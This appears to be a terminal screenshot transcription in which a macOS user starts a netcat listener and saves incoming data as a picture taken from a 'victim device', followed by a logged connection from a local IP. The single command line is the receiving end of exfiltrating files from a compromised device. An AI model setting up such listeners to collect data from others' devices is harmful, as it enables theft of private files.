 Desktop — -zsh — 98×57
[macbook@Macbooks-Air Desktop % nc -lvnp 1234 > pictue_from_victim_device.jpg
Connection from 192.168.129.8:55905
macbook@Macbooks-Air Desktop %